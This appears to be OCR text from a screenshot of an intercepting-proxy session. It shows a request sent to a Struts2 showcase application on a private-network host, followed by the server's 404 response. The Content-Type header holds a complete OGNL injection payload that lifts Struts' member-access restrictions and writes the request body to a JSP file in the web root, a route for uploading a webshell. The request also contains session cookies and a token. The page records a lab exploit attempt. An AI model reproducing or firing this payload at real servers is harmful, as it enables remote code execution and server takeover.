 Go
Cancel
<
>
Target: http://192.168.142.131:8080
?
Request
Raw
Params
Headers
Hex
post /struts2-showcase/index.action?f=a.jsp HTTP/1.1
Host: 192.168.142.131:8080
Content-Type:_multipart/form-data%{(#o=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_m
emberAccess?(#_memberAccess=#o):((#c=#context['com.opensymphony.xwork2.ActionContext.con
tainer']).(#g=#c.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#g.getExcludedPa
ckageNames().clear()).(#g.getExcludedClasses().clear()).(#context.setMemberAccess(#o)))).(#req=@
org.apache.struts2.ServletActionContext@getRequest()).(#f=new
java.io.File(#req.getRealPath('/'),#req.getParameter('f'))).(@org.apache.commons.io.IOUtils@copy(#re
q.getInputStream(),new java.io.FileOutputStream(#f)))}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=B5709FD4BA13282BC4513B557197759B;
request_token=hipBNToJmvjfA2v9S5afMeTycq8isMJMx5NBmIDPOJiYA5o; pro_end=-1; ltd_end=-1;
serverType=nginx; order=id%20desc; memSize=797; sites_path=/www/wwwroot;
distribution=centos8; force=0; load_page=null; load_type=-1; load_search=undefined; softType=-1;
backup_path=/www/backup
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 10
123456
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 753
Date: Mon, 24 Aug 2020 13:55:35 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP状态 404 - 未找到</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP状态
404 - 未找到</h1><hr class="line" /><p><b>类型</b> 状态报告</p><p><b>消息</b> No result
defined for action com.opensymphony.xwork2.ActionSupport and result
input</p><p><b>描述</b>
源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。</p><hr
class="line" /><h3>Apache Tomcat/7.0.105</h3></body></html>